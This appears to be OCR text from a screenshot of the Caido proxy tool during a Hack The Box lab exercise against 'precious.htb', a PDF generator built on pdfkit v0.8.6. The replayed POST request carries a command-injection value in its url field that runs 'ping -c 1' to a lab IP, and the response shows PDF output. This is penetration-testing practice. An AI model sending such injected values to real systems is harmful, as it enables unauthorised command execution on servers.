 CAIDO
Options
Forwarding
Environment
precious
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Replay
+ New Session
Search...
Default Collection
2
http://precious.htb
Send
Request
Clear
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://precious.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://precious.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 url=http://%20"ping -c 1 10.10.16.2"
{} 6 / 6
Response
46
47 endstream
48 endobj
49 8 0 obj
50 190
51 endobj
52 3 0 obj
53 << /Type /Pages /Kids [ 6 0 R ] /Count 1 /ProcSet [/P
DF /Text /ImageB /ImageC]>>
54 endobj
55 xref
56 0 11
57 0000000000 65535 f
58 0000000015 00000 n
59 0000000169 00000 n
60 0000000941 00000 n
61 0000000218 00000 n
62 0000000313 00000 n
63 0000000350 00000 n
64 0000000658 00000 n
65 0000000922 00000 n
66 0000000483 00000 n
67 0000000638 00000 n
68 trailer
69 << /Size 11 /Info 1 0 R /Root 2 0 R>>
70 startxref
71 1039
72 %%EOF
73 %BeginExifToolUpdate
74 1 0 obj
75 << /Creator (Generated by pdfkit v0.8.6)>>
76 endobj
77 11 0 obj
78 << /Type /Metadata /Subtype /XML /Length
2829>>
79 stream
80 <?xpacket begin='ï»¿' id='W5M0MpCehiH
zreSzNTczkc9d'?>
81 <x:xmpmeta xmlns:x='adobe:ns:meta/'>
82 <rdf:RDF xmlns:rdf='http://www.w
3.org/1999/02/22-rdf-syntax-ns#'>
83
{} 5017 bytes | 1898ms
v0.47.1 (Latest)
Commands
Logs